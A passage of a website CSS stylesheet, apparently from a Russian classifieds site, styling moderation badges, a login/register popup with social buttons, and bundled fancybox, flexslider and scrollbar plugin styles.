.moderation .card .card-block{
	
}

.moderation .card-body{
	min-height: 260px;    opacity: 0.3;
}
.moderation .obyava_item{
	/*opacity:0.3;*/
/*	background: url(./img/style/moderation.png) no-repeat center center #fff;*/
}
.moderation .obyava_item:before {
    content: "Модерация";
	 color: #3498db;
    width: 298px;
    height: 285px;
    text-transform: uppercase;
    position: absolute;
    text-align: center;
    top: 10px;
    font-size: 25px;
    font-weight: bold;
    padding-top: 20px;
    left: 10px;
    z-index: 4;
    background: url(./img/style/moderation.png) no-repeat center center #fff;
}
.moderation:after {
/*    content: "";
    width: 100%;
    height: 217px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(255,255,255,0.70);*/
}
.moderation .obyava_item .img-block .ico{
	display:none
}

.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{padding:0!important;position:relative;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-prev span,.fancybox-next span{background-image:url('fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:15px;right:15px;width:8px;height:9px;cursor:pointer;z-index:8040;background:url(but_close.png) no-repeat}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('fancybox_loading@2x.gif');background-size:24px 24px}}
@font-face{font-family:'flexslider-icon';src:url('fonts/flexslider-icon.eot');src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),url('fonts/flexslider-icon.woff') format('woff'),url('fonts/flexslider-icon.ttf') format('truetype'),url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');font-weight:normal;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides > li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] * html .flexslider .slides{height:1%}.no-js .flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);box-shadow:'' 0 1px 4px rgba(0,0,0,0.2)}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}

.msd .flex-direction-nav{*height:0}.msd .flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.msd .flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;display:inline-block;content:'\f001';color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3)}.msd .flex-direction-nav a.flex-next:before{/*content:'\f002'*/}.msd .flex-direction-nav .flex-prev{left:-50px}.msd .flex-direction-nav .flex-next{right:-50px;text-align:right}.msd.flexslider:hover .flex-direction-nav .flex-prev{opacity:0.7;left:10px}.msd.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.msd.flexslider:hover .flex-direction-nav .flex-next{opacity:0.7;right:10px}.msd.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.msd .flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;z-index:-1}.msd .flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.msd .flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}



.scroll-wrapper{overflow:hidden !important;padding:0 !important;position:relative}.scroll-wrapper > .scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important}.scroll-wrapper > .scroll-content::-webkit-scrollbar{height:0;width:0}.scroll-element{display:none}.scroll-element,.scroll-element div{box-sizing:content-box}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block}.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default}.scroll-textarea{border:1px solid #ccc;border-top-color:#999999}.scroll-textarea > .scroll-content{overflow:hidden !important}.scroll-textarea > .scroll-content > textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;overflow:scroll !important;outline:none;padding:2px;position:relative !important;top:0;width:100% !important}.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar{height:0;width:0}.scrollbar-inner > .scroll-element,.scrollbar-inner > .scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-inner > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-inner > .scroll-element.scroll-x{bottom:2px;height:8px;left:0;width:100%}.scrollbar-inner > .scroll-element.scroll-y{height:100%;right:2px;top:0;width:8px}.scrollbar-inner > .scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-inner > .scroll-element .scroll-element_outer,.scrollbar-inner > .scroll-element .scroll-element_track,.scrollbar-inner > .scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.scrollbar-inner > .scroll-element .scroll-element_track,.scrollbar-inner > .scroll-element .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);opacity:0.4}.scrollbar-inner > .scroll-element .scroll-element_track{background-color:#e0e0e0}.scrollbar-inner > .scroll-element .scroll-bar{background-color:#c2c2c2}.scrollbar-inner > .scroll-element:hover .scroll-bar{background-color:#919191}.scrollbar-inner > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-12px}.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-12px}.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-12px}.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-12px}.scrollbar-outer > .scroll-element,.scrollbar-outer > .scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-outer > .scroll-element{background-color:#fff}.scrollbar-outer > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-outer > .scroll-element.scroll-x{bottom:0;height:12px;left:0;width:100%}.scrollbar-outer > .scroll-element.scroll-y{height:100%;right:0;top:0;width:12px}.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer{height:8px;top:2px}.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer{left:2px;width:8px}.scrollbar-outer > .scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-outer > .scroll-element .scroll-element_track{background-color:#eee}.scrollbar-outer > .scroll-element .scroll-element_outer,.scrollbar-outer > .scroll-element .scroll-element_track,.scrollbar-outer > .scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.scrollbar-outer > .scroll-element .scroll-bar{background-color:#d9d9d9}.scrollbar-outer > .scroll-element .scroll-bar:hover{background-color:#c2c2c2}.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scrollbar-outer > .scroll-content.scroll-scrolly_visible{left:-12px;margin-left:12px}.scrollbar-outer > .scroll-content.scroll-scrollx_visible{top:-12px;margin-top:12px}.scrollbar-outer > .scroll-element.scroll-x .scroll-bar{min-width:10px}.scrollbar-outer > .scroll-element.scroll-y .scroll-bar{min-height:10px}.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-14px}.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-14px}.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-14px}.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-14px}.scrollbar-macosx > .scroll-element,.scrollbar-macosx > .scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-macosx > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-macosx > .scroll-element .scroll-element_track{display:none}.scrollbar-macosx > .scroll-element .scroll-bar{background-color:#6C6E71;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.scrollbar-macosx:hover > .scroll-element .scroll-bar,.scrollbar-macosx > .scroll-element.scroll-draggable .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}.scrollbar-macosx > .scroll-element.scroll-x{bottom:0;height:0;left:0;min-width:100%;overflow:visible;width:100%}.scrollbar-macosx > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:0}.scrollbar-macosx > .scroll-element.scroll-x .scroll-bar{height:7px;min-width:10px;top:-9px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar{left:-9px;min-height:10px;width:7px}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_outer{left:2px}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_outer{top:2px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-macosx > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-macosx > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-light > .scroll-element,.scrollbar-light > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-light > .scroll-element{background-color:#fff}.scrollbar-light > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-light > .scroll-element .scroll-element_outer{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-element .scroll-element_size{background:#dbdbdb;background:url('[data-uri]');background:-moz-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#dbdbdb),color-stop(100%,#e8e8e8));background:-webkit-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-o-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-ms-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:linear-gradient(to right,#dbdbdb 0,#e8e8e8 100%);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-element.scroll-x{bottom:0;height:17px;left:0;min-width:100%;width:100%}.scrollbar-light > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:17px}.scrollbar-light > .scroll-element .scroll-bar{background:#fefefe;background:url('[data-uri]');background:-moz-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#fefefe),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-o-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-ms-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:linear-gradient(to right,#fefefe 0,#f5f5f5 100%);border:1px solid #dbdbdb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-light > .scroll-content.scroll-scrollx_visible{top:-17px;margin-top:17px}.scrollbar-light > .scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:0}.scrollbar-light > .scroll-element.scroll-y .scroll-bar{left:0;min-height:10px;width:10px}.scrollbar-light > .scroll-element.scroll-x .scroll-element_outer{height:12px;left:2px;top:2px}.scrollbar-light > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-light > .scroll-element.scroll-y .scroll-element_outer{left:2px;top:2px;width:12px}.scrollbar-light > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}.scrollbar-rail > .scroll-element,.scrollbar-rail > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-rail > .scroll-element{background-color:#fff}.scrollbar-rail > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-rail > .scroll-element .scroll-element_size{background-color:#999;background-color:rgba(0,0,0,0.3)}.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-element_size{background-color:#666;background-color:rgba(0,0,0,0.5)}.scrollbar-rail > .scroll-element.scroll-x{bottom:0;height:12px;left:0;min-width:100%;padding:3px 0 2px;width:100%}.scrollbar-rail > .scroll-element.scroll-y{height:100%;min-height:100%;padding:0 2px 0 3px;right:0;top:0;width:12px}.scrollbar-rail > .scroll-element .scroll-bar{background-color:#d0b9a0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,0.5)}.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-bar{box-shadow:1px 1px 3px rgba(0,0,0,0.6)}.scrollbar-rail > .scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-rail > .scroll-content.scroll-scrollx_visible{margin-top:17px;top:-17px}.scrollbar-rail > .scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:1px}.scrollbar-rail > .scroll-element.scroll-y .scroll-bar{left:1px;min-height:10px;width:10px}.scrollbar-rail > .scroll-element.scroll-x .scroll-element_outer{height:15px;left:5px}.scrollbar-rail > .scroll-element.scroll-x .scroll-element_size{height:2px;left:-10px;top:5px}.scrollbar-rail > .scroll-element.scroll-y .scroll-element_outer{top:5px;width:15px}.scrollbar-rail > .scroll-element.scroll-y .scroll-element_size{left:5px;top:-10px;width:2px}.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-25px}.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-25px}.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-25px}.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-25px}.scrollbar-dynamic > .scroll-element,.scrollbar-dynamic > .scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-dynamic > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-dynamic > .scroll-element.scroll-x{bottom:2px;height:7px;left:0;min-width:100%;width:100%}.scrollbar-dynamic > .scroll-element.scroll-y{height:100%;min-height:100%;right:2px;top:0;width:7px}.scrollbar-dynamic > .scroll-element .scroll-element_outer{opacity:0.3;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.scrollbar-dynamic > .scroll-element .scroll-element_size{background-color:#ccc;opacity:0;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;-o-transition:opacity 0.2s;-ms-transition:opacity 0.2s;transition:opacity 0.2s}.scrollbar-dynamic > .scroll-element .scroll-bar{background-color:#6c6e71;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-bar{bottom:0;height:7px;min-width:24px;top:auto}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-bar{left:auto;min-height:24px;right:0;width:7px}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_outer{bottom:0;top:auto;left:2px;-webkit-transition:height 0.2s;-moz-transition:height 0.2s;-o-transition:height 0.2s;-ms-transition:height 0.2s;transition:height 0.2s}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_outer{left:auto;right:0;top:2px;-webkit-transition:width 0.2s;-moz-transition:width 0.2s;-o-transition:width 0.2s;-ms-transition:width 0.2s;transition:width 0.2s}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-dynamic > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-dynamic > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer{overflow:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-element_size,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-element_size{opacity:1}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-bar,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-bar{height:100%;width:100%;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.scrollbar-dynamic > .scroll-element.scroll-x:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-x.scroll-draggable .scroll-element_outer{height:20px;min-height:7px}.scrollbar-dynamic > .scroll-element.scroll-y:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-y.scroll-draggable .scroll-element_outer{min-width:7px;width:20px}.scrollbar-chrome > .scroll-element,.scrollbar-chrome > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-chrome > .scroll-element{background-color:#fff}.scrollbar-chrome > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-chrome > .scroll-element .scroll-element_outer{}.scrollbar-chrome > .scroll-element .scroll-element_track{background:#f1f1f1;border:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-x{bottom:0;height:16px;left:0;min-width:100%;width:100%}.scrollbar-chrome > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:16px}.scrollbar-chrome > .scroll-element .scroll-bar{background-color:#d9d9d9;border:1px solid #bdbdbd;cursor:default;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.scrollbar-chrome > .scroll-element .scroll-bar:hover{background-color:#c2c2c2;border-color:#a9a9a9}.scrollbar-chrome > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191;border-color:#7e7e7e}.scrollbar-chrome > .scroll-content.scroll-scrolly_visible{left:-16px;margin-left:16px}.scrollbar-chrome > .scroll-content.scroll-scrollx_visible{top:-16px;margin-top:16px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-bar{height:8px;min-width:10px;top:3px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-bar{left:3px;min-height:10px;width:8px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_outer{border-left:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_track{height:14px;left:-3px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_size{height:14px;left:-4px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_outer{border-top:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_track{top:-3px;width:14px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_size{top:-4px;width:14px}.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}


.popup_box {
	width: 230.9px;
	padding-bottom: 47px;
	display: none;
	position: relative;
	border: 1px solid #dee1e2;
	background: #f8f9f9;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.popup_box .tabs_button {
	width: 170px;
	overflow: hidden;
	padding: 12px 40px 0 20px;
	border-bottom: 1px solid #dee1e2
}

.popup_box .tabs_button .button_tab {
	display: block;
	padding: 0 4px 10px 4px;
	font: 12px/14px roboto_bold;
	color: #34495e;
	text-align: center;
	text-transform: uppercase;
	border-bottom: 2px solid transparent;
	cursor: pointer
}

.popup_box .tabs_button .button_tab.left {
	float: left
}

.popup_box .tabs_button .button_tab.right {
	float: right
}

.popup_box .tabs_button .button_tab.congr {
	width: 100px;
	float: none;
	margin: 0 auto;
	color: #27ae60;
	border-bottom: 2px solid #27ae60
}

.popup_box .tabs_button .button_tab.active {
	color: #3498db;
	border-bottom: 2px solid #3498db
}

.popup_box .wrap_tab {
	display: none
}

.popup_box .tabs_wraps {
	padding-top: 15px;
}

.popup_box .wrap_tab.active {
	display: block
}

.popup_box .tabs_wraps .title {
	height: 14px;
	overflow: hidden;
	display: block;
	margin-bottom: 8px;
	font: 12px/14px roboto_regular;
	color: #34495e;
	text-align: center
}

.popup_box .wrap_tab .social_list {
	width: 146px;
	overflow: hidden;
	margin: 0 auto 18px
}

.popup_box .wrap_tab .social_list li {
	float: left;
	margin-right: 6px
}

.popup_box .wrap_tab .social_list li.last {
	margin-right: 0
}

.popup_box .wrap_tab .social_list .but_social {
	width: 32px;
	height: 32px;
	display: block;
	position: relative;
	backgroundborder-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.popup_box .wrap_tab .social_list .but_social:after {
	content: "";
	width: 32px;
	height: 14px;
	display: block;
	position: absolute;
	top: 9px;
	left: 0;
	background-image: url(../img/style/icon_social3.png);
	background-repeat: no-repeat
}

.popup_box .wrap_tab .social_list .but_social.vk {
	background-color: #48729e
}

.popup_box .wrap_tab .social_list .but_social.fb {
	background-color: #3b5998
}

.popup_box .wrap_tab .social_list .but_social.ok {
	background-color: #eb722e
}

.popup_box .wrap_tab .social_list .but_social.mr {
	background-color: #168de2
}

.popup_box .wrap_tab .social_list .but_social.vk:after {
	background-position: 50% 0
}

.popup_box .wrap_tab .social_list .but_social.fb:after {
	background-position: 50% -14px
}

.popup_box .wrap_tab .social_list .but_social.ok:after {
	background-position: 50% -28px
}

.popup_box .wrap_tab .social_list .but_social.mr:after {
	background-position: 50% -42px
}

.popup_box .form_block {
	padding: 0 15px;
	position: relative;
	margin-bottom: 15px;
	border-bottom: none
}

.popup_box .form_block .input {
	width: 200px;
	float: none
}

.popup_box .form_block .input.top {
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0
}

.popup_box .form_block .input.bottom {
	border-radius: 0 0 4px 4px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px
}

.popup_box .form_block .forgot_pass {
	display: block;
	position: absolute;
	bottom: 13px;
	right: 25px;
	z-index: 10;
	font: 12px/14px roboto_regular;
	color: #3498db;
	text-decoration: none
}

.popup_box .form_block .forgot_pass:hover {
	text-decoration: underline
}

.popup_box .label_chbox {
	width: 100px;
	height: 14px;
	padding-left: 21px;
	display: block;
	position: relative;
	margin-bottom: 15px;
	position: relative;
	margin: 0 auto;
	cursor: pointer;
	font: 12px/14px roboto_bold;
	color: #34495e
}

.popup_box .label_chbox.rules {
	width: 160px
}

.popup_box .label_chbox .chbox {
	display: none
}

.popup_box .label_chbox:before {
	content: "";
	width: 12px;
	height: 12px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	border: 1px solid #ebebeb;
	background-color: #fff;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px
}

.popup_box .label_chbox.checked:before {
	background-image: url(../img/style/check2.png);
	background-repeat: no-repeat;
	background-position: 50% 50%
}

.popup_box .button_submit {
	width: 232px;
	padding: 13px 0;
	display: block;
	position: absolute;
	bottom: -1px;
	left: -1px;
	font: 14px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background: #3498db;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px
}

.popup_box .button_register {
	border: none;
